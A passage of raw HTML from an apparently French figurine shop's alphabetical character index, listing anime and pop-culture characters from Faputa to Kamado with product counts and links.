href="//chibi-akihabara.com/en/3044-faputa" class="alphabet_link">Faputa</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3194-fat-gum" class="alphabet_link">Fat Gum</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1363-fee-clochette" class="alphabet_link">Fée Clochette</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3547-fern" class="alphabet_link">Fern</a></div><div class="alphabet_count"> 9</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3911-figaro" class="alphabet_link">Figaro</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1530-flamiaou" class="alphabet_link">Flamiaou</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3610-flick" class="alphabet_link">Flick</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3973-florizarre" class="alphabet_link">Florizarre</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3609-flurry" class="alphabet_link">Flurry</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2234-flygon" class="alphabet_link">Flygon</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1621-francis-drake" class="alphabet_link">Francis Drake</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1458-freezer" class="alphabet_link">Freezer</a></div><div class="alphabet_count"> 13</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3579-frieren" class="alphabet_link">Frieren</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1014-fubuki" class="alphabet_link">Fubuki</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3675-fukazirohmiyu-shinohara" class="alphabet_link">Fukaziroh/Miyu Shinohara</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1172-furuta-nimura" class="alphabet_link">Furuta Nimura</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1984-fushiguro-megumi" class="alphabet_link">Fushiguro Megumi</a></div><div class="alphabet_count"> 9</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3346-fushiguro-toji-" class="alphabet_link">Fushiguro Toji</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2236-fuwante" class="alphabet_link">Fuwante</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="G" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">G</span> <span class="bestElem"><em>comme</em> Gotenks</span> <span class="nbCat">8</span></div><div id="abc_characters_G" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/519-gaara" class="alphabet_link">Gaara</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3192-gabimaru" class="alphabet_link">Gabimaru</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3648-gamabunta" class="alphabet_link">Gamabunta</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3829-gamakichi" class="alphabet_link">Gamakichi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/753-gamora" class="alphabet_link">Gamora</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1574-gardevoir" class="alphabet_link">Gardevoir</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3788-garlic-jr" class="alphabet_link">Garlic Jr.</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2699-garuda" class="alphabet_link">Garuda</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2174-gauma" class="alphabet_link">Gauma</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3853-gen-narumi" class="alphabet_link">Gen Narumi</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2335-genzo-wakabayashi" class="alphabet_link">Genzo Wakabayashi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2783-germany" class="alphabet_link">Germany</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1473-ginyu" class="alphabet_link">Ginyu</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3337-giselle-gewelle" class="alphabet_link">Giselle Gewelle</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1603-gobou" class="alphabet_link">Gobou</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/615-godzilla" class="alphabet_link">Godzilla</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1178-gol-d-roger" class="alphabet_link">Gol D Roger</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1944-golden-darkness" class="alphabet_link">Golden Darkness</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1425-gon-freecss" class="alphabet_link">Gon Freecss</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1462-gotenks" class="alphabet_link">Gotenks</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3405-gotoh-hitori" class="alphabet_link">Gotoh Hitori</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1504-gowazu" class="alphabet_link">Gowazu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2388-green-goblin" class="alphabet_link">Green Goblin</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/729-grimmjow-jaggerjack" class="alphabet_link">Grimmjow Jaggerjack</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1616-gudako" class="alphabet_link">Gudako</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/970-guts" class="alphabet_link">Guts</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2807-gyutaro" class="alphabet_link">Gyutaro</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="H" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">H</span> <span class="bestElem"><em>comme</em> Hatsune Miku</span> <span class="nbCat">34</span></div><div id="abc_characters_H" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1039-hachikuji-mayoi" class="alphabet_link">Hachikuji Mayoi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3029-hajime-kokonoi" class="alphabet_link">Hajime Kokonoi</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/827-hakurei-reimu" class="alphabet_link">Hakurei Reimu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1898-hakurou" class="alphabet_link">Hakurou</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1217-hamakaze" class="alphabet_link">Hamakaze</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2101-hanagaki-takemichi" class="alphabet_link">Hanagaki Takemichi</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3939-hansi-zoe" class="alphabet_link">Hansi Zoe</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/717-hao-asakura" class="alphabet_link">Hao Asakura</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/770-harry-potter" class="alphabet_link">Harry Potter</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3848-haruhi-suzumiya" class="alphabet_link">Haruhi Suzumiya</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2589-haruna-sairenji" class="alphabet_link">Haruna Sairenji</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1221-harusame" class="alphabet_link">Harusame</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/522-hashirama" class="alphabet_link">Hashirama</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1426-hatsune-miku" class="alphabet_link">Hatsune Miku</a></div><div class="alphabet_count"> 34</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2665-he-man" class="alphabet_link">He-Man</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3928-hibana-rainbow-six" class="alphabet_link">Hibana (Rainbow Six)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/740-hiei" class="alphabet_link">Hiei</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2872-hiiro" class="alphabet_link">Hiiro</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1902-himejima-gyomei" class="alphabet_link">Himejima Gyômei</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/928-himiko-toga" class="alphabet_link">Himiko Toga</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/720-himmel" class="alphabet_link">Himmel</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/947-hinahoho" class="alphabet_link">Hinahoho</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/533-hinata-hyuga" class="alphabet_link">Hinata Hyuga</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2648-hinata-sakaguchi" class="alphabet_link">Hinata Sakaguchi</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1015-hinata-shouyou" class="alphabet_link">Hinata Shouyou</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2706-hiro-segawa" class="alphabet_link">Hiro Segawa</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1424-hisoka-morow" class="alphabet_link">Hisoka Morow</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1911-hit" class="alphabet_link">Hit</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2745-hitoshi-shinso" class="alphabet_link">Hitoshi Shinso</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/583-hodaka-morishima" class="alphabet_link">Hodaka Morishima</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2466-holo" class="alphabet_link">Holo</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2112-honma-himawari" class="alphabet_link">Honma Himawari</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/719-horohoro" class="alphabet_link">Horohoro</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1089-hoshi-syoko" class="alphabet_link">Hoshi Syoko</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3466-hoshino-ai" class="alphabet_link">Hoshino Ai</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3540-hoshino-aquamarine" class="alphabet_link">Hoshino Aquamarine</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3541-hoshino-ruby" class="alphabet_link">Hoshino Ruby</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3950-hoshino-takanashi" class="alphabet_link">Hoshino Takanashi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3125-hotaru-haganezuka" class="alphabet_link">Hotaru Haganezuka</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/748-hulk" class="alphabet_link">Hulk</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3187-hyakunosuke-ogata" class="alphabet_link">Hyakunosuke Ogata</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2869-hyoma-chigiri-" class="alphabet_link">Hyoma Chigiri</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="I" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">I</span> <span class="bestElem"><em>comme</em> Izuku Midoriya</span> <span class="nbCat">13</span></div><div id="abc_characters_I" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/779-ichigo" class="alphabet_link">Ichigo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1903-iguro-obanai" class="alphabet_link">Iguro Obanai</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/934-iida-tenya" class="alphabet_link">Iida Tenya</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3513-ikuyo-kita" class="alphabet_link">Ikuyo Kita</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2037-inasa-yoarashi" class="alphabet_link">Inasa Yoarashi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/528-ino-yamanaka" class="alphabet_link">Ino Yamanaka</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/636-inosuke-hashibira" class="alphabet_link">Inosuke Hashibira</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3118-inoue-takina" class="alphabet_link">Inoue Takina</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3250-inspecteur-gadget" class="alphabet_link">Inspecteur Gadget</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1159-inuarashi" class="alphabet_link">Inuarashi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3316-inui-sajuna" class="alphabet_link">Inui Sajuna</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3096-irina-jelavic" class="alphabet_link">Irina Jelavic</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1536-iris" class="alphabet_link">Iris</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/746-iron-man" class="alphabet_link">Iron Man</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2886-irumi-zoldik" class="alphabet_link">Irumi Zoldik</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2887-isaac-netero" class="alphabet_link">Isaac Netero</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1929-itadori-yuuji" class="alphabet_link">Itadori Yuuji</a></div><div class="alphabet_count"> 11</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2748-italy" class="alphabet_link">Italy</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3759-izayoi-miku" class="alphabet_link">Izayoi Miku</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2188-izo" class="alphabet_link">Izo</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/922-izuku-midoriya" class="alphabet_link">Izuku Midoriya</a></div><div class="alphabet_count"> 13</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/794-izumi-sagiri" class="alphabet_link">Izumi Sagiri</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="J" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">J</span> <span class="bestElem"><em>comme</em> Janenba</span> <span class="nbCat">4</span></div><div id="abc_characters_J" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1505-jaco" class="alphabet_link">Jaco</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/837-jagi" class="alphabet_link">Jagi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3815-jaguar-d-saul" class="alphabet_link">Jaguar D. Saul</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3380-janenba" class="alphabet_link">Janenba</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/980-jariten-moustique" class="alphabet_link">Jariten Moustique</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1309-jean-kirstein" class="alphabet_link">Jean Kirstein</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1465-jeice" class="alphabet_link">Jeice</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3677-jess-butareba" class="alphabet_link">Jess (Butareba)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2790-jet-black" class="alphabet_link">Jet Black</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1115-jewelry-bonney" class="alphabet_link">Jewelry Bonney</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3952-jinshi" class="alphabet_link">Jinshi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1464-jiren" class="alphabet_link">Jiren</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2023-jonathan-joestar" class="alphabet_link">Jonathan Joestar</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1353-josuke-higashikata" class="alphabet_link">Josuke Higashikata</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1355-jotaro-kujo" class="alphabet_link">Jotaro Kujo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2189-joz" class="alphabet_link">Joz</a></div><div class="alphabet_count"> 3</div></div></div><div data-letter="K" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">K</span> <span class="bestElem"><em>comme</em> Koro Sensei</span> <span class="nbCat">15</span></div><div id="abc_characters_K" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3097-kaede-kayano" class="alphabet_link">Kaede Kayano</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3351-kafka-hibino" class="alphabet_link">Kafka Hibino</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2083-kafu-chino" class="alphabet_link">Kafû Chino</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1322-kagami-taiga" class="alphabet_link">Kagami Taiga</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2782-kagaya-ubuyashiki-" class="alphabet_link">Kagaya Ubuyashiki</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2662-kagura-nana" class="alphabet_link">Kagura Nana</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2178-kaguya-shinomiya" class="alphabet_link">Kaguya Shinomiya</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1231-kaido" class="alphabet_link">Kaido</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3350-kaiju-no-8" class="alphabet_link">Kaiju No 8</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3707-kaio-shin" class="alphabet_link">Kaio Shin</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3745-kaito-hunter-x-hunter" class="alphabet_link">Kaito (Hunter X Hunter)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/508-kakashi-hatake" class="alphabet_link">Kakashi Hatake</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3100-kakuzu" class="alphabet_link">Kakuzu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3724-kale" class="alphabet_link">Kale</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2206-kalim-al-asim" class="alphabet_link">Kalim Al-Asim</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/634-kamado-nezuko" class="alphabet_link">Kamado Nezuko</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/633-kamado-tanjiro-" class="alphabet_link">Kamado 